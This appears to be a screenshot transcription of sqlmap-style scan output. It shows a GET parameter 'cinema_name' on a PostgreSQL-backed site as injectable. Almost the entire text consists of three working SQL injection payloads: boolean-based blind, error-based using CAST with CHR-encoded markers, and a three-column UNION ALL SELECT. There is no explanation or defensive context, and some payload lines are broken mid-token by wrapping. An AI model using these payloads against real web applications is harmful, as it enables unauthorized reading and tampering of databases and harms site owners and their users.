 ---
Parameter: cinema_name (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cinema_name=Аврора' AND 9060=9060 AND 'hENp'='hENp
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: cinema_name=Аврора' AND 5007=CAST((CHR(113)||CHR(112)||CHR(98)||CHR(113)||CHR
(113))||(SELECT (CASE WHEN (5007=5007) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(118)||CHR
(113)||CHR(107)||CHR(113)) AS NUMERIC) AND 'EAtR'='EAtR
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: cinema_name=Аврора' UNION ALL SELECT NULL,NULL,(CHR(113)||CHR(112)||CHR(98)||
CHR(113)||CHR(113))||(CHR(75)||CHR(67)||CHR(77)||CHR(88)||CHR(105)||CHR(117)||CHR(118)||CH
R(97)||CHR(86)||CHR(117)||CHR(86)||CHR(107)||CHR(83)||CHR(75)||CHR(90)||CHR(87)||CHR(98)||
CHR(115)||CHR(115)||CHR(82)||CHR(112)||CHR(82)||CHR(105)||CHR(82)||CHR(98)||CHR(82)||CHR(8
4)||CHR(102)||CHR(77)||CHR(84)||CHR(80)||CHR(97)||CHR(121)||CHR(118)||CHR(81)||CHR(100)||C
HR(78)||CHR(88)||CHR(84)||CHR(79))||(CHR(113)||CHR(118)||CHR(113)||CHR(107)||CHR(113))-- i
Jue
---